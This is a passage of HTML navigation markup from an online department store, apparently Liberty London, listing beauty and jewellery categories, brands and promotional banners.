                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
